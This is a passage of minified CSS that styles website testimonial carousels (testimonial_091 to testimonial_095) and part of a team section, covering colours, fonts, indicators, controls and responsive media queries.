and (max-width:991px){.team_090_content_col_6_mov_2>h5>a{font-size:14px}.team_090_content_col_6_mov_2>ul{font-size:0;padding:3px 3px}}@media(min-width:992px) and (max-width:1225px){.team_090_content>h5>a{font-size:14px}.team_090_content>ul{font-size:0;padding:3px 3px}}.testimonial_091{overflow:hidden;position:relative;background:#fff;padding:60px 5px 60px 5px}.testimonial_091>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_091>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_091>.carousel-inner>.item{overflow:hidden}.testimonial_091>.carousel-inner>.item>.row{margin:0}.testimonial_091_indicators>.carousel-indicators{left:5px;right:auto;top:170px;width:50%;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_091_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f3f3f3;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#ff83a7}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_091_control_button .carousel-control{top:175px;opacity:1;width:30px;bottom:auto;height:30px;color:#535353;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f3f3f3;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_control_button .carousel-control.left{left:auto;right:44px;margin:auto}.testimonial_091_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.testimonial_091_control_button .carousel-control:hover{opacity:1;color:#fff;background:#ff83a7}.testimonial_091_header>h5,.testimonial_091_content>p,.testimonial_091_content>h5>a,.testimonial_091_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_091_header{top:0;left:0;bottom:0;width:250px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.testimonial_091_header>h5{padding:10px;color:#535353;font-size:25px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_091_header>h5:after{left:0;right:0;bottom:0;top:auto;width:25px;height:2px;content:"";margin:auto;position:absolute;background:#535353}.testimonial_091_grid{padding:5px}.testimonial_091_grid_mov_2{padding:0}.testimonial_091_grid_mov_2>.row{margin:0}.testimonial_091_grid_mov_2>.row>div{padding:5px}.testimonial_091_wrapper{padding:15px;overflow:hidden;position:relative;border:2px solid #f3f3f3}.testimonial_091_image{top:0;left:0;right:0;bottom:0;width:40%;margin:auto;display:block;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_091_image>img{width:100%;display:block;position:relative;-webkit-border-radius:100%;border-radius:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .6s cubic-bezier(0.3,1,0,1);transition:filter .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.testimonial_091_image:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.15);-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image:after{background:transparent}.testimonial_091_content{top:0;left:0;right:0;bottom:0;margin-top:15px;text-align:center;position:relative}.testimonial_091_content>p{color:#535353;font-size:13px;margin:0 0 20px 0}.testimonial_091_content>h5{position:relative;margin:0 0 5px 0}.testimonial_091_content>h5:before{left:0;right:0;top:-10px;width:15px;height:2px;content:"";bottom:auto;margin:auto;position:absolute;background:#f3f3f3}.testimonial_091_content>h5>a{color:#535353;font-size:16px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h5>a:hover{color:#ff83a7}.testimonial_091_content>h6{margin:0}.testimonial_091_content>h6>a{color:#c1c1c1;font-size:12px;font-weight:300;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h6>a:hover{color:#ff83a7}@media(min-width:481px) and (max-width:767px){.testimonial_091_wrapper{padding:50px}.testimonial_091_content{margin-top:35px}.testimonial_091_content>p{font-size:16px;margin:0 0 35px 0}.testimonial_091_content>h5{margin:0 0 10px 0}.testimonial_091_content>h5:before{top:-15px;width:35px}.testimonial_091_content>h5>a{font-size:22px}.testimonial_091_content>h6>a{font-size:16px}}@media(min-width:768px) and (max-width:991px){.testimonial_091_grid_mov_2 .testimonial_091_wrapper{padding:5px 2px}}@media(min-width:992px) and (max-width:1225px){.testimonial_091_wrapper{padding:5px}}.testimonial_092{overflow:hidden;position:relative;background:#f7f7f7;padding:40px 5px 40px 5px}.testimonial_092>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_092>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_092>.carousel-inner>.item{overflow:hidden}.testimonial_092>.carousel-inner>.item>.row{margin:0}.testimonial_092_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_092_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#f5692c}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_092_control_button .carousel-control{top:160px;opacity:1;width:15px;bottom:auto;height:15px;color:#fff;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:15px;text-shadow:none;text-align:center;position:absolute;background:#c4c4c4;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_control_button .carousel-control.left{left:0;right:16px;margin:auto}.testimonial_092_control_button .carousel-control.right{right:0;left:17px;margin:auto}.testimonial_092_control_button .carousel-control:hover{opacity:1;color:#fff;background:#f5692c}.testimonial_092_header>h5,.testimonial_092_header>p,.testimonial_092_content>p,.testimonial_092_rating>h5>a,.testimonial_092_rating>h6>a{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_092_header{top:0;left:0;bottom:0;width:450px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.testimonial_092_header>h5{padding:5px;color:#3b3d3d;font-size:25px;font-weight:500;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_092_header>h5:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:200px;margin:auto;position:absolute;background:#3b3d3d}.testimonial_092_header>p{font-size:12px;margin-top:15px}.testimonial_092_grid{padding:5px}.testimonial_092_grid_mov_2{padding:0}.testimonial_092_grid_mov_2>.row{margin:0}.testimonial_092_grid_mov_2>.row>div{padding:5px}.testimonial_092_wrapper{overflow:hidden;position:relative}.testimonial_092_content{top:0;left:0;right:0;bottom:0;position:relative}.testimonial_092_content>p{padding:10px;color:#3b3d3d;font-size:12px;text-align:left;position:relative;font-weight:normal;margin-bottom:25px;border:1px solid #c4c4c4}.testimonial_092_content_col_2>p{padding:40px;font-size:16px}.testimonial_092_content>p:before{width:0;left:20px;content:"";bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#bbb transparent}.testimonial_092_content>p:after{width:0;left:21px;content:"";bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#f7f7f7 transparent}.testimonial_092_content>p>span{color:#f5692c;font-size:18px;margin-right:10px}.testimonial_092_image{top:0;left:0;right:0;bottom:0;margin:0;width:25%;float:left;overflow:hidden;position:relative}.testimonial_092_image>img{width:100%;position:relative}.testimonial_092_rating{width:75%;float:right;padding:0 10px 10px 10px}.testimonial_092_rating>h5{margin:0 0 5px 0;position:relative}.testimonial_092_rating>h5>a{color:#3b3d3d;font-size:12px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h5>a:hover{color:#f5692c}.testimonial_092_rating>h6{margin:0}.testimonial_092_rating>h6>a{color:#3b3d3d;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h6>a:hover{color:#f5692c}.testimonial_092_rating>ul{padding:0;margin:5px 0 0 0;list-style-type:none}.testimonial_092_rating>ul>li{display:inline-block}.testimonial_092_rating>ul>li>span{color:#f5692c}.testimonial_092_content_col_2>p{padding:25px;font-size:18px}.testimonial_092_content_col_2>p>span{font-size:22px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}@media only screen and (max-width:480px){.testimonial_092_control_button .carousel-control{top:175px}.testimonial_092_header{width:290px}}@media(min-width:481px) and (max-width:767px){.testimonial_092_content>p{padding:25px;font-size:18px}.testimonial_092_content>p>span{font-size:22px}.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_092_content_col_4>p{padding:20px;font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:10px 20px 20px 20px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:992px) and (max-width:1225px){.testimonial_092_content>p{padding:5px}.testimonial_092_rating{padding:0 3px 3px 3px}.testimonial_092_rating>h5>a{font-size:11px}.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_rating>ul>li>span{font-size:10px}.testimonial_092_content_col_4>p{padding:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:0 10px 10px 10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:12px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:10px}}.testimonial_093{overflow:hidden;position:relative;padding:0 0 100px 0}.testimonial_093>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_093>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_093>.carousel-inner>.item{overflow:hidden}.testimonial_093>.carousel-inner>.item>.row{margin:0}.testimonial_093_bg_img{margin:0;padding:0;width:100%;height:100%;position:absolute;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.testimonial_093_bg_img:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.testimonial_093_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_093_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#71ba0b}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_093_control_button .carousel-control{top:auto;opacity:1;width:30px;bottom:25px;height:30px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_control_button .carousel-control.left{left:0;right:30px;margin:auto;color:#71ba0b;background:#fff;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.testimonial_093_control_button .carousel-control.left:hover{opacity:.8}.testimonial_093_control_button .carousel-control.right{right:0;left:31px;margin:auto;color:#fff;background:#71ba0b;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.testimonial_093_control_button .carousel-control.right:hover{opacity:.8}.testimonial_093_header>p,.testimonial_093_header>h5,.testimonial_093_wrapper>p,.testimonial_093_names>h5>a,.testimonial_093_names>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_093_header{top:0;left:0;bottom:0;width:550px;display:block;margin:60px auto;text-align:center;position:relative}.testimonial_093_header>h5{color:#fff;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_093_header>h5>span{color:#71ba0b;margin:0 10px;position:relative}.testimonial_093_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#71ba0b}.testimonial_093_header>p{color:#fff;font-size:14px;margin-top:15px}.testimonial_093_grid{padding:5px}.testimonial_093_grid_mov_2{padding:0}.testimonial_093_grid_mov_2>.row{margin:0}.testimonial_093_grid_mov_2>.row>div{padding:5px}.testimonial_093_wrapper{padding:7px;overflow:hidden;position:relative;background:transparent;border:2px solid rgba(255,255,255,0.2);-webkit-border-radius:5px;border-radius:5px}.testimonial_093_wrapper>p{clear:both;color:#fff;font-size:12px;font-weight:300;top:15px;position:relative;text-align:justify;letter-spacing:1px}.testimonial_093_wrapper>ul{padding:0;margin-top:30px;list-style-type:none}.testimonial_093_wrapper>ul>li{display:inline-block}.testimonial_093_wrapper>ul>li>span{color:#71ba0b}.testimonial_093_image{top:0;left:0;right:0;bottom:0;margin:0;width:28%;float:left;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_image>img{width:100%;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_names{width:72%;float:right;padding:7px}.testimonial_093_names>h5{margin:0 0 7px 0;position:relative}.testimonial_093_names>h5>a{color:#fff;font-size:11px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h5>a:hover{color:#71ba0b}.testimonial_093_names>h6{margin:0}.testimonial_093_names>h6>a{color:#fff;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h6>a:hover{color:#71ba0b}.testimonial_093_wrapper_col_2{padding:35px}.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:23px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:18px}.testimonial_093_wrapper_col_2>ul>li>span,.testimonial_093_wrapper_col_3>ul>li>span{font-size:14px}@media only screen and (max-width:480px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:300px}.testimonial_093_header>h5{font-size:25px}.testimonial_093_wrapper>p{font-size:13px}.testimonial_093_names{padding:13px}.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}}@media(min-width:481px) and (max-width:767px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:350px}.testimonial_093_wrapper{padding:15px}.testimonial_093_wrapper>p{font-size:16px}.testimonial_093_names{padding:15px}.testimonial_093_names>h5>a{font-size:25px}.testimonial_093_names>h6>a{font-size:20px}.testimonial_093_wrapper>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}.testimonial_093_wrapper_mov_2{padding:3px}.testimonial_093_wrapper_mov_2>p{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h6>a{font-size:9px}}@media(min-width:992px) and (max-width:1225px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper{padding:3px}.testimonial_093_wrapper>p{font-size:11px}.testimonial_093_names{padding:3px}.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_names>h6>a{font-size:9px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}}#testimonial_094{overflow:hidden;min-height:300px;position:relative}#testimonial_094>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_094>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_094>.carousel-inner>.item{overflow:hidden}.testimonial_094_indicators>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;height:65px;padding:2px 0;cursor:e-resize;overflow-x:auto;line-height:90px;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_094_indicators>.carousel-indicators li{padding:0;width:35px;height:35px;border:0;text-indent:0;margin:0 6px;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators .active{padding:0;width:35px;height:35px;border:0;margin:0 6px;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators li img{width:100%;display:block;border:1px solid #d7d7d7;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .7s cubic-bezier(.39,.575,.565,1);-moz-transition:all .7s cubic-bezier(.39,.575,.565,1);transition:all .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_indicators>.carousel-indicators .active img{border-color:#c32026;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);transform:scale(1.5)}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_094_header>h5,.testimonial_094_slide>p,.testimonial_094_slide>h5>a,.testimonial_094_slide>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_094_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_094_header>h5{color:#1e1e25;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_094_header>h5>span{color:#c32026;margin:0 10px;position:relative}.testimonial_094_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#c32026}.testimonial_094_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:10px;position:relative;text-align:center}.testimonial_094_slide>p{color:#1e1e25;font-size:14px}.testimonial_094_slide>h5>a{color:#c32026;font-size:18px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(.39,.575,.565,1);transition:opacity .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h5>a:hover{opacity:.6}.testimonial_094_slide>h6>a{color:#1e1e25;font-size:14px;font-weight:300;text-decoration:none;text-transform:lowercase;-webkit-transition:color .7s cubic-bezier(.39,.575,.565,1);transition:color .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h6>a:hover{color:#c32026}@media only screen and (max-width:480px){.testimonial_094_header{width:95%;margin:20px auto}.testimonial_094_header>h5{font-size:20px}.testimonial_094_slide{width:98%;padding:5px}.testimonial_094_slide>p{font-size:12px}.testimonial_094_slide>h5>a{font-size:16px}.testimonial_094_slide>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.testimonial_094_header{width:95%;margin:15px auto}.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:992px) and (max-width:1225px){.testimonial_094_slide{padding:5px}}#testimonial_095{overflow:hidden;min-height:375px;position:relative;background:#141414}#testimonial_095>.carousel-inner{width:75%;margin:auto}#testimonial_095>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_095>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_095>.carousel-inner>.item{overflow:hidden}.testimonial_095_indicators>.carousel-indicators{left:0;margin:0;width:100%;font-size:0;height:20px;bottom:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_095_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 3px;background:#aa914f;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_095_control_button .carousel-control{top:175px;opacity:1;width:40px;bottom:auto;height:40px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_095_control_button .carousel-control.left{left:7%;right:auto}.testimonial_095_control_button .carousel-control.right{right:7%;left:auto}.testimonial_095_control_button .carousel-control.left:hover,.testimonial_095_control_button .carousel-control.right:hover{color:#fff;background:#aa914f;border:2px solid #aa914f}.testimonial_095_header>h5,.testimonial_095_slide>p,.testimonial_095_slide>h5>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_095_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_095_header>h5{color:#f2f2f2;font-size:30px;font-weight:600;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_095_header>h5>span{color:#aa914f;margin:0 10px;position:relative}.testimonial_095_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:100%;margin:auto;position:absolute;background:#aa914f}.testimonial_095_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:20px;position:relative;text-align:center}.testimonial_095_slide>a{top:0;left:0;right:0;width:50px;height:50px;margin:auto;display:block;color:#f2f2f2;font-size:18px;line-height:46px;text-align:center;position:relative;border:3px solid #f2f2f2;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_slide>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.testimonial_095_slide>a:hover:after{-webkit-animation:psBoxShadowEffect_2 2s ease-out;animation:psBoxShadowEffect_2 2s ease-out}.testimonial_095_slide>p{color:#f2f2f2;font-size:14px;margin:40px 0 20px 0}.testimonial_095_slide>p>a{color:#aa914f;padding:2px 5px;text-decoration:none;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>p>a:hover{color:#fff;background:#aa914f}.testimonial_095_slide>h5>a{padding:3px;color:#aa914f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid transparent;-webkit-transition:border .5s cubic-bezier(.39,.575,.565,1);transition:border .5s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>h5>a:hover{border:1px solid #aa914f}@media only screen and (max-width:480px){.testimonial_095_control_button .carousel-control{display:none}.testimonial_095_header{width:95%}.testimonial_095_header>h5{font-size:20px}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:481px) and (max-width:767px){.testimonial_095_control_button .carousel-control.left{left:2%}.testimonial_095_control_button .carousel-control.right{right:2%}.testimonial_095_header{width:95%}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_095_control_button .carousel-control.left{left:5%}.testimonial_095_control_button .carousel-control.right{right:5%}}@-webkit-keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);opacity:0}}@keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px 